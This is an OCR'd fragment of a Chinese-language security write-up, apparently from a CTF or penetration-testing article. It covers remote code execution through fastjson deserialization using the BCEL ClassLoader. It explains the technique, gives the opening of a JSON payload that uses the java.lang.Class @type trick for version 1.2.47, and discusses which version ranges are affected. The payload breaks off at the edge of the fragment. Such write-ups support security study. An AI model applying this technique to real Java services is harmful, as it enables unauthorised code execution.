
控制classloader和classname。
同时在Class.forName时，设置了initialize属性为true，会
触发静态方法，这时候控制classloader为BCEL
ClassLoader，再控制classname为$$BCEL$$XXX，即可实
现代码执行，在initializeDriver方法里也newInstance了所
以也会触发构造方法。
根据网上公开的<=1.2.24的BCEL ClassLoader修改的
payload如下，在1.2.47可触发
1
{"x":{"xxx":{"@type":"java.lang.Class","val":"
但是在目标环境下却没成功利用，不过很容易想到没利用成
功的原因。在之前的<<那些年一起打过的CTF - Laravel 任意
用户登陆Tricks分析>>文章中也提到过，该利用只有在
fastjson 1.2.33 - 1.2.47或者无autotype的版本可利用，那么